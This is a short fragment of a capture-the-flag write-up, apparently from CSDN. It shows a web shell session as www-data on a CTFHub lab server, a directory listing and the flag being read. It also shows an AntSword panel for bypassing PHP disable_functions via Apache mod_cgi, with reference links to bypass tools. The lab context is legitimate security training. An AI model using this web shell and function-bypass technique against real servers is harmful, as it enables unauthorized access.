 (www-data:/var/www/html/backdoor) $ cat /flag
(www-data:/var/www/html/backdoor) $ cd /
(www-data:/) $ ls -a
.
..
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ tac flag
ctfhub{cfaf49be12572b252b6dee1b}
(www-data:/) $
绕过 disable_functions-47.98.148.7
选择模式 开始
Apache_mod_cgi
CGI支持 YES
当前目录可写 YES
htaccess支持 YES
Reference
AntSword-Labs/bypass_disable_functions/3
Bypass PHP system functions disabled via mod_cgi (0cx.cc)
github.com/l3m0n/Bypass_Disable_functions_Shell
Shell状态
函数支持
dl x
putenv x
error_reporting √
error_log √
file_put_contents √
file_get_contents √
fopen √
fclose √
fwrite √
tempnam √
imap_open x
symlink x
CSDN @CN天狼